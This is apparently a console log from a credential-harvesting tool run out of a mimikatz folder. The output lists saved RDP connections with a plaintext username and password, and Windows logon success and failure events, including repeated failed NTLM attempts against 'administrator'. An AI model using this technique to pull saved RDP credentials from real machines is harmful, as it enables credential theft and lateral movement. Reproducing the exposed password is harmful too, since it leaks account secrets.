 C:\Users\2\Desktop\mimikatz_trunk\x64>winlog.exe -p mimikatz.exe
+----------------+
| LOCAL RDP PORT |
+----------------+
|           3389 |
+----------------+
+----------------+--------+-------------------+--------------+
|     R HOST     | R PORT |       USER        |     PASS     |
+----------------+--------+-------------------+--------------+
| 192.168.3.93   |   3389 | DESKTOP-BKLJO9T\2 | 1qaz2wsx3edc |
| 192.168.43.192 |   3389 | DESKTOP-BKLJO9T\2 | 1qaz2wsx3edc |
+----------------+--------+-------------------+--------------+
+------+-------------------------------+----------------+-------------+--------------+---------------+
|  ID  |             TIME              |   SOURCE IP    | SOURCE PORT | ACCOUNT NAME | LOGON PROCESS |
+------+-------------------------------+----------------+-------------+--------------+---------------+
| 4624 | 2022-06-23 22:17:16 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-06-23 22:17:16 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-06-23 22:18:10 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-06-23 22:18:10 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-06-23 22:18:21 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-06-23 22:18:21 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 10:42:29 +0800 CST | 192.168.43.251 |           0 |            2 | NtLmSsp       |
| 4624 | 2022-07-11 10:42:31 +0800 CST | 192.168.43.251 |           0 |            2 | NtLmSsp       |
| 4624 | 2022-07-11 10:42:34 +0800 CST | 192.168.43.251 |           0 |            2 | User32        |
| 4624 | 2022-07-11 10:42:34 +0800 CST | 192.168.43.251 |           0 |            2 | User32        |
| 4624 | 2022-07-11 10:51:24 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 10:51:24 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 11:28:23 +0800 CST | 192.168.43.251 |           0 |            2 | NtLmSsp       |
| 4624 | 2022-07-11 11:28:24 +0800 CST | 192.168.43.251 |           0 |            2 | NtLmSsp       |
| 4624 | 2022-07-11 11:28:25 +0800 CST | 192.168.43.251 |           0 |            2 | User32        |
| 4624 | 2022-07-11 11:28:25 +0800 CST | 192.168.43.251 |           0 |            2 | User32        |
| 4624 | 2022-07-11 11:29:05 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 11:29:05 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 12:02:32 +0800 CST | 192.168.43.251 |           0 |            2 | NtLmSsp       |
| 4624 | 2022-07-11 12:02:39 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 12:02:39 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 12:02:47 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 12:02:47 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 13:22:56 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-11 13:22:56 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-18 22:18:45 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
| 4624 | 2022-07-18 22:18:45 +0800 CST | 127.0.0.1      |           0 |            2 | User32        |
+------+-------------------------------+----------------+-------------+--------------+---------------+
+------+-------------------------------+----------------+-------------+---------------+---------------+----------------+
|  ID  |             TIME              |   SOURCE IP    | SOURCE PORT | ACCOUNT NAME  | LOGON PROCESS | FAILURE REASON |
+------+-------------------------------+----------------+-------------+---------------+---------------+----------------+
| 4625 | 2022-07-11 12:02:15 +0800 CST | 192.168.43.251 |           0 | administrator | NtLmSsp       | %%2313         |
| 4625 | 2022-07-11 12:02:16 +0800 CST | 192.168.43.251 |           0 | administrator | NtLmSsp       | %%2313         |
| 4625 | 2022-07-11 12:02:17 +0800 CST | 192.168.43.251 |           0 | administrator | NtLmSsp       | %%2313         |
| 4625 | 2022-07-11 12:02:18 +0800 CST | 192.168.43.251 |           0 | administrator | NtLmSsp       | %%2313         |
| 4625 | 2022-07-11 12:02:29 +0800 CST | 192.168.43.251 |           0 |             2 | NtLmSsp       | %%2313         |
| 4625 | 2022-07-11 12:02:30 +0800 CST | 192.168.43.251 |           0 |             2 | NtLmSsp       | %%2313         |
| 4625 | 2022-07-11 12:02:31 +0800 CST | 192.168.43.251 |           0 |             2 | NtLmSsp       | %%2313         |
+------+-------------------------------+----------------+-------------+---------------+---------------+----------------+